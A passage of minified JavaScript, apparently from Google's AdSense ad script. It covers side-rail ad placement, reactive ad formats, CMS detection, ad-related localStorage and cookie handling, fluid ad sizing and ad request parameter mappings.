function hV(a){if(a.Z<1200||a.da<650)return null;var b=ZE(a.L).sideRailAvailableSpace;eV(b,{L:a.L,Z:a.Z,da:a.da,Mc:a.Mc,flags:a.flags});const c=[];var d=a.da*.9,e=rt(a.L),f=(a.da-d)/2,g=f,h=d/7;for(var k=0;k<8;k++){var l=c,m=l.push,n=g,p=e,r=a.position,u=b,w={L:a.L,Z:a.Z,da:a.da,Mc:a.Mc,flags:a.flags};if(w.flags.Lh||w.flags.Qf)a:{var x=r;r=bV({position:x,qc:n,Z:w.Z,da:w.da});p=aV({position:x,qc:n,scrollY:p,Z:w.Z,da:w.da});if(u.has(p)){n=cV(u.get(r),u.get(p));break a}var J=x==="left"?20:w.Z-20,S=J; 
x=w.Z*.3/5*(x==="left"?1:-1);var K=0,L=!1;for(var U=0;U<6;U++){var ta=UI(w.L.document,{x:Math.round(S),y:Math.round(n)}),Ea=WU(ta,w.L);const qa=UU(ta,w.Mc);ta=ZU(ta,w)||qa;if(Ea===null||qa)if(ta)K=Math.round(Math.abs(S-J)+20);else if(S!==J)S-=x,x/=2;else{K=0;break}else{u.delete(p);L=!0;if(!Ea||!ZU(Ea,w,!0)){dV(Ea,u,w);K=u.get(r);break}K=Math.round(Math.abs(S-J)+20)}S+=x}L||u.set(p,K);n=K}else a:{x=r;r=bV({position:x,qc:n,Z:w.Z,da:w.da});p=aV({position:x,qc:n,scrollY:p,Z:w.Z,da:w.da});if(u.has(p)){n= 
cV(u.get(r),u.get(p));break a}S=J=x==="left"?20:w.Z-20;x=w.Z*.3/5*(x==="left"?1:-1);for(K=0;K<6;K++){L=UI(w.L.document,{x:Math.round(S),y:Math.round(n)});U=UU(L,w.Mc);Ea=WU(L,w.L);if(!U&&Ea!==null){dV(Ea,u,w);u.delete(p);break}if(U||ZU(L,w))u.set(p,Math.round(Math.abs(S-J)+20));else if(S!==J)S-=x,x/=2;else{u.set(p,0);break}S+=x}n=cV(u.get(r),u.get(p))}m.call(l,n);g+=h}b=a.Wm;e=a.position;d=Math.round(d/8);f=Math.round(f);g=a.minWidth;a=a.minHeight;m=[];h=Array(c.length).fill(0);for(l=0;l<c.length;l++){for(;m.length!== 
0&&c[m[m.length-1]]>=c[l];)m.pop();h[l]=m.length===0?0:m[m.length-1]+1;m.push(l)}m=[];k=c.length-1;l=Array(c.length).fill(0);for(n=k;n>=0;n--){for(;m.length!==0&&c[m[m.length-1]]>=c[n];)m.pop();l[n]=m.length===0?k:m[m.length-1]-1;m.push(n)}m=null;for(k=0;k<c.length;k++)if(n={position:e,width:Math.round(c[k]),height:Math.round((l[k]-h[k]+1)*d),offsetY:f+h[k]*d},u=n.width>=g&&n.height>=a,b===0&&u){m=n;break}else b===1&&u&&(!m||n.width*n.height>m.width*m.height)&&(m=n);return m} 
function gV(a,b){const c=ZE(a);if(b.length&&!c.g){var d=new MutationObserver(()=>{setTimeout(()=>{iV(a);for(const e of c.sideRailMutationCallbacks)e()},500)});for(const e of b)d.observe(e,{attributes:!0});c.g=d}}function iV(a){({sideRailAvailableSpace:a}=ZE(a));const b=Array.from(a.keys()).filter(c=>c.startsWith("f-"));for(const c of b)a.delete(c)}function SU(a){if(a.kb)return a.kb.Tb(1228,()=>hV(a))||null;try{return hV(a)}catch{}return null};const jV={[27]:512,[26]:128}; 
var kV=(a,b,c,d)=>{d=YP(d);switch(c){case 1:case 2:return FU(a,c)===0;case 3:case 4:return RU(a,c,{ej:!0,Jh:!0,Aj:Q(cz),Lh:Q(az),Ij:Q(dz),Qf:Q(bz),gj:Q($y)})===0;case 8:return PU(a,Q(Sx))===0;case 9:return b=!(b.google_adtest==="on"||uU(a.location,"google_scr_debug")),!DM(a,b,d);case 30:return tO(a)===0;case 26:return HU(a)===0;case 27:return GU(a)===0;case 40:return!0;default:return!1}},lV=(a,b,c,d)=>{d=d?YP(d):null;switch(c){case 0:case 40:case 10:case 11:return 0;case 1:case 2:return FU(a,c);case 3:case 4:return RU(a, 
c,{ej:!1,Jh:!1,Aj:!1,Lh:Q(az),Ij:Q(dz),Qf:Q(bz),gj:Q($y)});case 8:return PU(a,Q(Sx));case 9:return DM(a,!(b.google_adtest==="on"||uU(a.location,"google_scr_debug")),d);case 16:return pB(b,a)?0:8388608;case 30:return tO(a);case 26:return HU(a);case 27:return GU(a);default:return 32}},mV=a=>{if(!a.hash)return null;let b=null;ql(rU,c=>{!b&&uU(a,c)&&(b=sU[c]||null)});return b},oV=(a,b)=>{const c=ZE(a).tagSpecificState[1]||null;c!==null&&c.debugCard==null&&ql(tU,d=>{!c.debugCardRequested&&typeof d==="number"&& 
wU(d,a.location)&&(c.debugCardRequested=!0,nV(a,b,e=>{c.debugCard=e.createDebugCard(d,a)}))})},qV=(a,b,c)=>{if(!b)return null;const d=ZE(b);let e=0;ql(Pj,f=>{const g=jV[f];g&&pV(a,b,f,c)===0&&(e|=g)});d.wasPlaTagProcessed&&(e|=256);a.google_reactive_tag_first&&(e|=1024);return e?`${e}`:null},rV=(a,b,c)=>{const d=[];ql(Pj,e=>{const f=pV(b,a,e,c);f!==0&&d.push(`${e}:${f}`)});return d.join(",")||null},sV=a=>{const b=[],c={};ql(a,(d,e)=>{if((e=et[e])&&!c[e]){c[e]=!0;if(d)d=1;else if(d===!1)d=2;else return; 
b.push(`${e}:${d}`)}});return b.join(",")},tV=a=>{a=a.overlays;if(!a)return"";a=a.bottom;return typeof a==="boolean"?a?"1":"0":""};function uV(a){return(a=a.overlays)?a["collapsed-bottom"]===!0:!1} 
var pV=(a,b,c,d)=>{if(!b)return 256;let e=0;const f=ZE(b),g=ot(f,c);if(a.google_reactive_ad_format===c||g)e|=64;let h=!1;ql(f.reactiveTypeDisabledByPublisher,(k,l)=>{String(c)===String(l)&&(h=!0)});return h&&mV(b.location)!==c&&(e|=128,c===2||c===1||c===3||c===4||c===8)?e:e|lV(b,a,c,d)},vV=(a,b)=>{if(a){var c=ZE(a),d={};ql(b,(e,f)=>{(f=et[f])&&(e===!1||/^false$/i.test(e))&&(d[f]=!0)});ql(Pj,e=>{d[ft[e]]&&(c.reactiveTypeDisabledByPublisher[e]=!0)})}},wV=(a,b,c)=>{b=ND(b,c);c={...IU()};return LU(1, 
window,Ui(a,new Map(Object.entries(c)))).then(b)},nV=(a,b,c)=>{c=ND(212,c);LU(3,a,b).then(c)},xV=a=>{a=a.google_reactive_ad_format;return Oj(a)?`${a}`:null},yV=a=>!!xV(a)||a.google_pgb_reactive!=null,zV=a=>{a=Number(xV(a));return a===26||a===27||a===30||a===16||a===40||a===41};function AV(a){return typeof a.google_reactive_sra_index==="number"}function BV(a){return Q(vA)?(a=a.google_ama_state=a.google_ama_state||{},(a.numAutoAdsPlaced??0)>0||(a.eatf??!1)||(a.eatfAbg??!1)):!1} 
function CV(a,b,c){const d=b.L||b.pubWin,e=b.J,f=YP(c);c=rV(d,e,c);e.google_reactive_plat=c;(c=sV(a))&&(e.google_reactive_plaf=c);(c=tV(a))&&(e.google_reactive_fba=c);DV(a,e);c=mV(b.pubWin.location);EV(a,c,e);c?(e.fra=c,e.google_pgb_reactive=6):e.google_pgb_reactive=5;e.asro=Q(Rz);R(cA)&&(e.aiapm=R(cA));R(bA)&&(e.aiapmi=R(bA));R(Zz)&&(e.aiact=R(Zz));R(jA)&&(e.aicct=R(jA));R(mA)&&(e.ailct=R(mA));R(pA)&&(e.aimart=R(pA));e.aiapmd=R($z);e.aiapmid=R(aA);e.aiactd=R(Yz);e.aicctd=R(iA);e.ailctd=R(lA);e.aimartd= 
R(oA);e.aiof=pU();e.fsapi=!0;c!==8&&(f&&zM(f)?(c=CM(f,86400,"__lsv__"),c?.length&&(c=Math.floor((Date.now()-Math.max(...c))/6E4),c>=0&&(e.vmsli=c))):e.vmsli=-1);uV(a)?e.dap=2:qU(f)&&(e.dap=3);BV(d)&&!e.dap&&(e.dap=5);Os()||jU(b.pubWin.top);c=XS(b.pubWin,"rsrai",ND(429,(g,h)=>FV(b,d,e.google_ad_client,a,g,h,f)),ND(430,(g,h)=>ut(b.pubWin,"431",HD,h)));b.Ga.push(c);ZE(d).wasReactiveTagRequestSent=!0;GV(b,a,f)} 
function GV(a,b,c){const d=a.J,e=na(b.page_level_pubvars)?b.page_level_pubvars:{};b=XS(a.pubWin,"apcnf",ND(353,(f,g)=>{var h=a.pubWin,k=d.google_ad_client;return em(g.origin)?vT(h,k,e,f.config,c,null):!1}),ND(353,(f,g)=>ut(a.pubWin,"353",HD,g)));a.Ga.push(b)} 
function FV(a,b,c,d,e,f,g){if(!em(f.origin))return!1;f=e.data;if(!Array.isArray(f))return!1;if(!dL(b,1))return!0;f&&vm(6,[f]);e=e.amaConfig;const h=[],k=ZE(b);let l=null;for(let n=0;n<f.length;n++){if(!f[n])continue;const p=f[n];var m=p.adFormat;k&&p.enabledInAsfe&&(k.reactiveTypeEnabledInAsfe[m]=!0);if(!p.noCreative){p.google_reactive_sra_index=n;if(m===9&&e&&(p.pubVars=Object.assign(p.pubVars||{},HV(d,p)),m=new EM,xM(m,p)&&m.A(p))){l=m;continue}h.push(p)}}h.length&&wV(a.Xa.Hj,522,n=>{IV(h,b,n,d, 
g)});e&&vT(b,c,d,e,g,l);return!0}function HV(a,b){const c=b.adFormat,d=b.adKey;delete b.adKey;const e={};a=a.page_level_pubvars;na(a)&&Object.assign(e,a);e.google_ad_unit_key=d;e.google_reactive_sra_index=b.google_reactive_sra_index;c===30&&(e.google_reactive_ad_format=30);e.google_pgb_reactive=e.google_pgb_reactive||5;return b.pubVars=e} 
function IV(a,b,c,d,e){for(let f=0;f<a.length;f++){const g=a[f],h=g.adFormat,k=g.adKey,l=c.configProcessorForAdFormat(h);h&&l&&k&&(g.pubVars=HV(d,g),delete g.google_reactive_sra_index,MD(466,()=>l.verifyAndProcessConfig(b,g,e)))}}function DV(a,b){const c=[];let d=!1;ql(et,(e,f)=>{let g;a.hasOwnProperty(f)&&(f=a[f],f?.google_ad_channel&&(g=String(f.google_ad_channel)));--e;c[e]&&c[e]!=="+"||(c[e]=g?g.replace(/,/g,"+"):"+",d||(d=!!g))});d&&(b.google_reactive_sra_channels=c.join(","))} 
function EV(a,b,c){if(!c.google_adtest){var d=a.page_level_pubvars;if(a.google_adtest==="on"||d?.google_adtest==="on"||b)c.google_adtest="on"}};const JV=/^blogger$/,KV=/^wordpress(.|\s|$)/i,LV=/^joomla!/i,MV=/^drupal/i,NV=/\/wp-content\//,OV=/\/wp-content\/plugins\/advanced-ads/,PV=/\/wp-content\/themes\/genesis/,QV=/\/wp-content\/plugins\/genesis/; 
function RV(a){var b=a.getElementsByTagName("script"),c=b.length;for(var d=0;d<c;++d){var e=b[d];if(e.hasAttribute("src")){e=e.getAttribute("src")||"";if(OV.test(e))return 5;if(QV.test(e))return 6}}b=a.getElementsByTagName("link");c=b.length;for(d=0;d<c;++d)if(e=b[d],e.hasAttribute("href")&&(e=e.getAttribute("href")||"",PV.test(e)||QV.test(e)))return 6;a=a.getElementsByTagName("meta");d=a.length;for(e=0;e<d;++e){var f=a[e];if(f.getAttribute("name")=="generator"&&f.hasAttribute("content")){f=f.getAttribute("content")|| 
"";if(JV.test(f))return 1;if(KV.test(f))return 2;if(LV.test(f))return 3;if(MV.test(f))return 4}}for(a=0;a<c;++a)if(d=b[a],d.getAttribute("rel")=="stylesheet"&&d.hasAttribute("href")&&(d=d.getAttribute("href")||"",NV.test(d)))return 2;return 0};var SV=class extends Error{constructor(a){super(a)}},TV=class{constructor(a){this.reason=a}};class UV{constructor(){this.g=!1}}function VV(a,b){a.g||(a.g=!0,a.B=b,a.l.resolve(b))}function WV(a,b,c){a.g=!0;a.j=b;c&&c(a.j);a.l.reject(b)}class XV extends UV{constructor(){super(...arguments);this.l=new aT}get promise(){return this.l.promise}get Lj(){return this.g}get error(){return this.j}}function YV(a,b){VV(a,b)}function ZV(a,b){b.then(c=>{VV(a,c)}).catch(c=>{a.setError(c,void 0)})} 
var $V=class extends XV{setError(a,b){this.g||(this.g=!0,this.B=null,this.j=a,b&&b(this.j),this.l.reject(a))}};class aW extends UV{constructor(a){super();this.l=a}get error(){return this.l.j}Lj(){return this.l.g}}var bW=class extends aW{constructor(a){super(a);this.l=a}get value(){return this.l.B??null}};function cW(a,b,c){b.then(()=>{a.notify()}).catch(d=>{WV(a,d,c)})} 
var dW=class extends XV{notify(){VV(this,null)}},eW=class extends $V{constructor(a,b=!1){super();a=a.map(c=>c.promise.then(d=>{if(b||d!=null)return d;throw d;},d=>{WV(this,d);return null}));ha(Promise,"any").call(Promise,a).then(c=>{this.g||VV(this,c)},()=>{this.g||VV(this,null)})}};function fW(a,b){a.j.push({bf:!1,Ng:b})}var gW=class extends uu{constructor(){super(...arguments);this.l=[];this.j=[];this.A=[]}bf(a){const b=this.j.find(c=>c.Ng===a);b&&(b.bf=!0)}g(){this.l.length=0;this.A.length=0;this.j.length=0;super.g()}};async function hW(a,b){const c=b?a.filter(d=>!d.bf):a;await Promise.all(c.map(({Ng:d})=>d.promise));a.length!==c.length&&(a=a.filter(d=>d.bf),await Promise.race([Promise.all(a.map(({Ng:d})=>d.promise)),new Promise(d=>void setTimeout(d,b))]))}function iW(a,b=new $V){a.l.l.push(b);return b} 
var jW=class extends uu{constructor(a,b){super();this.id=a;this.G=b;this.timeoutMs=void 0;this.F=!1;this.l=new gW;vu(this,this.l)}async start(){if(!this.F){this.F=!0;try{if(await hW(this.l.j,this.la??this.timeoutMs),!this.B){let a=0;for(const b of this.l.A){if(b.l.B==null)throw Error(`missing input: ${this.id}/${a}`);++a}this.X()}}catch(a){this.B||(a instanceof SV?this.T(a):a instanceof Error&&(this.G.Ha({methodName:this.id,Ya:a}),this.j(a)))}}}T(){}j(a){if(this.l.l.length){var b=new SV(a.message); 
for(const c of this.l.l)c.Lj||WV(c,b)}a instanceof SV||console?.error(a)}};function kW(a){const b={};for(const [c,d]of Object.entries(a.aa))b[c]=d.value;return b}function W(a,b){if(a.F)throw Error("Invalid operation: producer has already started");fW(a.l,b);return a}var lW=class extends jW{constructor(a,b,c,d,e){super(a,c);this.f=b;this.K=e;a={};for(const [f,g]of Object.entries(d))if(d=g)fW(this.l,d),a[f]=new bW(d);this.aa=a}X(){const a=this.f(kW(this),...this.K);this.A(a)}T(a){this.j(a)}reportError(){}};class mW extends lW{constructor(a,b,c,d,e,f,g){super(a,b,c,d,g);this.na=f;this.finished=new dW;a=Object.keys(e);for(const h of a)this[h]=iW(this)}A(a){for(const [b,c]of Object.entries(a)){a=b;const d=c;d instanceof Error&&this[a].setError(d);d instanceof TV||VV(this[a],d)}this.finished.notify()}j(a){this.na?this.A(this.na(a)):super.j(a)}}function X(a,b){a.id=b.id;a.H=b.H;a.na=b.na;return a}function nW(a,b,c,...d){return new mW(a.id,a,b,c,a.H,a.na,d)};function oW(a,b){a=b.PygXN.map(c=>{var d=new $k;d=Ef(d,1,c.aJhyn);c=Ue(d,2,Kf,Id(c.ihulF));return xf(c,4,!1)});a=a.length>0?dl(al(),a):dl(new bl,[]);return{Pe:a,ag:[a]}}var pW=X(oW,{id:1377,H:{Pe:void 0,ag:void 0}});var qW={Hi:[],Di:0,Mi:[],Xo:!1};function rW(a,b=window,c=()=>{}){try{return b.localStorage.getItem(a)}catch(d){return c(d),null}}function sW(a,b,c=window,d=()=>{}){return b.ca()?rW(a,c,d):null}function tW(a,b,c=window,d=()=>{}){try{return c.localStorage.setItem(a,b),!0}catch(e){d(e)}return!1}function uW(a,b,c,d=window,e=()=>{}){return c.ca()?tW(a,b,d,e):!1}function vW(a,b=window,c=()=>{}){try{b.localStorage.removeItem(a)}catch(d){c(d)}}function wW(a,b,c=window,d=()=>{}){b.ca()&&vW(a,c,d)} 
function xW(a=window,b=()=>{}){try{return a.localStorage.length}catch(c){b(c)}return null}function yW(a){var b=window,c=()=>{};return a.ca()?xW(b,c):null}function zW(a,b=window,c=()=>{}){try{return b.localStorage.key(a)}catch(d){c(d)}return null}function AW(a,b){var c=window,d=()=>{};return b.ca()?zW(a,c,d):null}function BW(a=window,b=()=>{}){try{return Object.keys(a.localStorage)}catch(c){b(c)}return null}function CW(a){var b=window,c=()=>{};return a.ca()?BW(b,c):null};class DW{static Xi(){throw Error("Must be overridden");}}class EW extends DW{constructor(){super(...arguments);this.g=0}}(function(){var a=EW;a.Qc=void 0;a.Xi=function(){return a.Qc?a.Qc:a.Qc=new a}})();function FW(a,b,c=null,d={},e){const f=EW.Xi(),g=e?.Vm??1E3;f.g===0&&(f.g=Math.random()<1/g?2:1);f.g===2&&(e&&e.I.Pj(GW(a,b,c,d,e.dm,g)),km({c:String(a),pc:String(fm(window)),em:c,lid:b,eids:Wr().join(),...d},"esp"))} 
function GW(a,b,c=null,d={},e,f){var g=new mr;a=F(g,1,a);e=Jl(window,e);e=Bf(a,2,e);c=Ff(e,3,c);b=Ff(c,4,b);c=Wr();b=Se(b,5,c,fd);f=E(b,8,f);d.sl&&Cf(f,6,nr,Number(d.sl));d.url&&Ue(f,7,nr,Id(d.url));return f};function HW(){var a=window;return new Promise(b=>{const c=()=>{b(void 0);Lk(a,"load",c)};Kk(a,"load",c)})}function IW(a){const b=[],c=RegExp("^_GESPSK-(.+)$"),d=yW(a);for(let f=0;f<(d??0);f++){var e=AW(f,a);if(e===null)continue;(e=(c.exec(e)||[])[1])&&b.push(e)}return b};function JW(a){return`${"_GESPSK"}-${a}`}function KW(){LW||(LW=new MW);return LW}function NW(a){const b=nx(hf(a,3));if(!b)return 3;if(vf(a,2)===void 0)return 4;a=Date.now();return a>b+2592E5?2:a>b+432E5?1:0} 
var MW=class{constructor(){this.cache={}}get(a,b,c,d){function e(h){FW(6,a,h?.message,{},d);f=!0}if(this.cache[a])return{U:this.cache[a],success:!0};let f=!1;const g=JW(a);b=c?rW(g,window,e):sW(g,b,window,e);if(f)return{U:null,success:!1};if(!b)return{U:null,success:!0};try{const h=nl(b);this.cache[a]=h;return{U:h,success:!0}}catch(h){return FW(5,a,h?.message,{},d),{U:null,success:!1}}}set(a,b,c,d){function e(h){FW(7,f,h?.message,{},d)}const f=a.eb(),g=JW(f);ml(a);if(c?!tW(g,Cg(a),window,e):!uW(g, 
Cg(a),b,window,e))return!1;this.cache[f]=a;return!0}remove(a,b,c,d){function e(f){FW(8,a,f?.message,{},d)}c?vW(JW(a),window,e):wW(JW(a),b,window,e);delete this.cache[a]}},LW=null;function OW(a,b,c){return!!a.g?.get(c)?.get(b)?.some(d=>B(d,4))}function PW(a,b){for(const c of a.g.values())if(c.get(b)?.some(d=>B(d,4)))return!0;return!1}function QW(a,b,c){const d=new Set;a=a.g.get(b);if(!a)return d;for(const [e,f]of a.entries())a=e,f.some(g=>c(g))&&d.add(a);return d}function RW(a,b){return QW(a,b,c=>B(c,4))} 
var SW=class{constructor(a){const b=new Map;for(const c of a){a=C(c,1);const d=b.get(a)??new Map;for(const e of cl(c)){const f=e.eb();d.has(f)||d.set(f,[]);d.get(f).push(e)}b.set(a,d)}this.g=b}};function TW(a,b){return[].some(c=>OW(b,a,c))};function UW(a,b,c){({Pe:a}=oW({},a.pageState.jzoix));{var d=[a];a=new Map;FW(56,"",null);var e=a;d=new SW(d??[]);var f=Array,g=f.from,h=[];const n=new Set(IW(c));for(var k of h)for(var l of RW(d,k))n.add(l);k=g.call(f,n);for(const p of k){if(e.get(p)?.g())continue;({U:k}=KW().get(p,c,TW(p,d),void 0));if(!k)continue;l=NW(k);if(l===2||l===3)continue;xf(k,9,!1);(l=vf(k,2))&&l.length>1024&&(FW(55,p,null,{sl:String(l.length)}),l=k.setError(il(108)),Ce(l,2));e.set(p,k);k=vf(k,2);FW(19,p,null,{hs:k?"1": 
"0",sl:String(k?.length??-1)})}c=new ol;for([,m]of a)df(c,2,ll,m);if($e(c,ll,2,Je()).length){FW(50,"",null,{ns:String($e(c,ll,2,Je()).length)});var m=c.g();m=Ab(m)}else m=null}m&&(b.a3p=m)};function VW(a){const b={};b.dtd=WW((new Date).getTime(),Ys);return Rs(b,a)}function WW(a,b,c=1E5){a-=b;return a>=c?"M":a>=0?a:"-M"};const XW=sb("script");var YW=class{constructor(a,b,c=null,d=null,e=null,f=null,g=null,h=null,k=null,l=null,m=null,n=null){this.F=a;this.Wb=b;this.uc=c;this.g=d;this.M=e;this.xa=f;this.zb=g;this.B=h;this.A=k;this.j=l;this.l=m;this.D=n}size(){return this.Wb}};var ZW=class{constructor(a,b){this.g=a;this.B=b}height(){return this.B}j(a){return a>R(oy)&&this.B>300?this.g:Math.min(1200,Math.round(a))}l(){}};const $W={"image-top":a=>a<=600?284+(a-250)*.414:429,"image-middle":a=>a<=500?196-(a-250)*.13:164+(a-500)*.2,"image-side":a=>a<=500?205-(a-250)*.28:134+(a-500)*.21,"text-only":a=>a<=500?187-.228*(a-250):130,"in-article":a=>a<=420?a/1.2:a<=460?a/1.91+130:a<=800?a/4:200};var aX={"image-top":0,"image-middle":1,"image-side":2,"text-only":3,"in-article":4},bX=class extends ZW{j(){return Math.min(1200,this.g)}}; 
function cX(a,b,c,d,e){var f=e.google_ad_layout||"image-top";if(f==="in-article"){var g=a;if(e.google_full_width_responsive==="false")a=g;else if(a=qB(b,c,g,R(by),e),a!==!0)e.gfwrnwer=a,a=g;else if(a=it(b))if(e.google_full_width_responsive_allowed=!0,c.parentElement){b:{g=c;for(let h=0;h<100&&g.parentElement;++h){const k=g.parentElement.childNodes;for(let l=0;l<k.length;++l){const m=k[l];if(m!==g&&tB(b,m))break b}g=g.parentElement;g.style.width="100%";g.style.height="auto"}}xB(b,c)}else a=g;else a= 
g}if(a<250)throw new GD("Fluid responsive ads must be at least 250px wide: "+`availableWidth=${a}`);a=Math.min(1200,Math.floor(a));if(d&&f!=="in-article"){f=Math.ceil(d);if(f<50)throw new GD("Fluid responsive ads must be at least 50px tall: "+`height=${f}`);return new YW(11,new ZW(a,f))}if(f!=="in-article"&&(d=e.google_ad_layout_key)){f=`${d}`;if(d=(c=f.match(/([+-][0-9a-z]+)/g))&&c.length)for(b=[],e=0;e<d;e++)b.push(parseInt(c[e],36)/1E3);else b=null;if(!b)throw new GD(`Invalid data-ad-layout-key value: ${f}`); 
f=(a+-725)/1E3;c=0;d=1;e=b.length;for(g=0;g<e;g++)c+=b[g]*d,d*=f;f=Math.ceil(c*1E3- -725+10);if(isNaN(f))throw new GD(`Invalid height: height=${f}`);if(f<50)throw new GD("Fluid responsive ads must be at least 50px tall: "+`height=${f}`);if(f>1200)throw new GD("Fluid responsive ads must be at most 1200px tall: "+`height=${f}`);return new YW(11,new ZW(a,f))}d=$W[f];if(!d)throw new GD("Invalid data-ad-layout value: "+f);c=DB(c,b);b=it(b);b=f!=="in-article"||c||a!==b?Math.ceil(d(a)):Math.ceil(d(a)*1.25); 
return new YW(11,f==="in-article"?new bX(a,b):new ZW(a,b))};function dX(a){var b=window;return a.google_adtest==="on"||a.google_adbreak_test==="on"||b.location.host.endsWith("h5games.usercontent.goog")||b.location.host==="gamesnacks.com"?b.document.querySelector('meta[name="h5-games-eids"]')?.getAttribute("content")?.split(",").map(c=>Math.floor(Number(c))).filter(c=>!isNaN(c)&&c>0)||[]:[]};var eX=class{constructor(){this.B=new Date(Date.now());this.l=this.g=null;this.j={[3]:{},[4]:{},[5]:{}};this.j[3]={[71]:(...a)=>{var b=this.g;var c=this.B,d=Number(a[0]);a=Number(a[1]);b=b!==null?Tv(`${"w5uHecUBa2S"}:${d}:${b}`)%a===Math.floor(c.valueOf()/864E5)%a:void 0;return b}};this.j[4]={[15]:()=>{var a=Number(this.l||void 0);isNaN(a)?a=void 0:(a=new Date(a*1E3),a=a.getFullYear()*1E4+(a.getMonth()+1)*100+a.getDate());return a}}}},fX;function gX(a){return cL(a)?.head_tag_slot_vars?.google_ad_host??a.document?.querySelector('meta[name="google-adsense-platform-account"]')?.getAttribute("content")??null};function hX(a,b,c=""){return b&&(iX(a,c,b)?.g()??!1)?!0:jX(a,c,d=>gb($e(d,el,2,Je()),e=>wf(e,1)===1),!!y(b,kX,26)?.g())}function jX(a,b,c,d){a=wl(a)||a;const e=lX(a,d);b&&(b=Xs(String(b)));return zj(e,(f,g)=>Object.prototype.hasOwnProperty.call(e,g)&&(!b||b===g)&&c(f))}function lX(a,b){a=mX(a,b);const c={};ql(a,(d,e)=>{try{const f=Eg(hl,de(d));c[e]=f}catch(f){}});return c}function mX(a,b){a=nQ({C:a,Ta:b});return Iv(a)?nX(a.getValue()):{}} 
function nX(a){try{const b=a.getItem("google_adsense_settings");if(!b)return{};const c=JSON.parse(b);return c!==Object(c)?{}:yj(c,(d,e)=>Object.prototype.hasOwnProperty.call(c,e)&&typeof e==="string"&&Array.isArray(d))}catch(b){return{}}}function iX(a,b,c){if(!b)return null;var d=tf(c,oX,27,pX)?.j(),e=tf(c,oX,27,pX)?.B()?.g();b=b??"";d=d??"";e=e??"";var f=C(c,17)||"";return d===b||e===b&&a.location.host&&f===a.location.host?tf(c,oX,27,pX):null};function qX(a=t){return a.ggeac||(a.ggeac={})};function rX(a,b=document){return!!b.featurePolicy?.features().includes(a)}function sX(a,b=document){return!!b.featurePolicy?.allowedFeatures().includes(a)}function tX(a=navigator){try{return!!a.protectedAudience?.queryFeatureSupport?.("deprecatedRenderURLReplacements")}catch(b){return!1}}function uX(a,b,c=b.document){return!!(a&&"sharedStorage"in b&&b.sharedStorage&&sX("shared-storage",c)&&sX("shared-storage-select-url",c))};function vX(a=Fl()){return b=>Tv(`${b} + ${a}`)%1E3};function wX(a,b){a.g=As(14,b,()=>{})}class xX{constructor(){this.g=()=>{}}}function yX(a){zs(xX).g(a)};function zX(a=qX()){Bs(zs(Cs),a);AX(a);wX(zs(xX),a);zs(bB).j()}function AX(a){const b=zs(bB);b.l=(c,d)=>As(5,a,()=>!1)(c,d,1);b.B=(c,d)=>As(6,a,()=>0)(c,d,1);b.A=(c,d)=>As(7,a,()=>"")(c,d,1);b.D=(c,d)=>As(8,a,()=>[])(c,d,1);b.g=(c,d)=>As(17,a,()=>[])(c,d,1);b.j=()=>{As(15,a,()=>{})(1)}};const BX={gfpCookie:null,parsedGfpCookie:{id:null,creationTimeSeconds:null}};function CX(a,b,c){c?a.g?b=a.g.get(b,c):(a=a.C,b=c.ca()?cQ(b,a):null):b=null;return b}function DX(a){var b=a.split(":");a=b.find(c=>c.indexOf("ID")===0)||null;b=b.find(c=>c.indexOf("T=")===0)?.substring(2)||null;return{id:a,creationTimeSeconds:b}}function EX(a,b){a=CX(a,"__gads",b);if(!a)return BX;b=DX(a);return{gfpCookie:a,parsedGfpCookie:b}} 
function FX(a,b,c,d){if(d)if(a.g)a.g.set(b,c,d);else{var e=mx(nf(c,2))-Date.now()/1E3;e={Jd:Math.max(e,0),path:C(c,3),domain:C(c,4),secure:!1};c=c.getValue();a=a.C;d.ca()&&dQ(b,c,e,a)}}function GX(a,b,c){if(c)if(a.g)a.g.delete(b,c);else{var d=a.C;if(c.ca()&&cQ(b,d))for(const f of Ts(a.C.location.hostname)){d=b;var e=a.C;c.ca()&&eQ(d,e,f)}}}var HX=class{constructor(a,b){this.C=a;this.g=b}};function IX(a,b,c,d){var e={[0]:vX(fm(b).toString())};if(c){c=EX(new HX(b,d),c);fX||(fX=new eX);b=fX;c.gfpCookie&&!b.g&&(b.g=c.parsedGfpCookie.id,b.l=c.parsedGfpCookie.creationTimeSeconds);yX(b.j);const f=c.parsedGfpCookie.id;e[1]=g=>f?vX(f)(g):void 0}e=Ds(a,e);Is(vL(lL(),a,e))}function JX(a){const b=Wr();a=dX(a);return b.concat(a).join(",")}function KX(a){const b=Xm();b&&(a.debug_experiment_id=b)};var LX={google_ad_block:"ad_block",google_ad_client:"client",google_ad_intent_query:"ait_q",google_ad_intent_rs_token:"afdt",google_ad_output:"output",google_ad_height:"h",google_ad_resize:"twa",google_ad_slot:"slotname",google_ad_unit_key:"adk",google_ad_dom_fingerprint:"adf",google_ad_intent_qetid:"aiqeid",google_ad_intents_encoded_verticals4_ids:"ait_v",google_ad_intents_encoded_browseonomy_ids:"ait_b",google_ad_intents_format:"ait_f",google_ad_intents_in_drawer_format:"ait_df",google_placement_id:"pi", 
google_daaos_ts:"daaos",google_erank:"epr",google_ad_width:"w",google_content_recommendation_columns_num:"cr_col",google_content_recommendation_rows_num:"cr_row",google_ctr_threshold:"ctr_t",gfwrnwer:"fwrn",gfwrnher:"fwrnh",google_last_modified_time:"lmt",google_enable_content_recommendations:"ecr",google_reactive_plaf:"plaf",google_reactive_plat:"plat",google_reactive_fba:"fba",google_reactive_sra_channels:"plach",google_responsive_auto_format:"rafmt",armr:"armr",google_video_play_muted:"vpmute", 
google_source_type:"src_type",google_restrict_data_processing:"rdp",google_tag_for_child_directed_treatment:"tfcd",google_tag_for_under_age_of_consent:"tfua",google_tag_origin:"to",google_ad_semantic_area:"sem",google_package:"pwprc",google_tag_partner:"tp",fra:"fpla",google_ml_rank:"mlr",google_ad_channel:"channel",google_ad_type:"ad_type",google_ad_format:"format",google_color_bg:"color_bg",google_color_border:"color_border",google_color_link:"color_link",google_color_text:"color_text",google_color_url:"color_url", 
google_page_url:"url",google_ad_section:"region",google_encoding:"oe",google_safe:"adsafe",google_font_face:"f",google_font_size:"fs",google_ad_host:"host",google_ad_host_channel:"h_ch",google_kw:"kw",google_adtest:"adtest",google_alternate_color:"alt_color",google_cust_age:"cust_age",google_cust_gender:"cust_gender",google_country:"gl",google_content_recommendation_ui_type:"crui",sso:"sso",google_color_line:"color_line",google_full_width_responsive_allowed:"fwr",google_full_width_responsive:"fwrattr", 
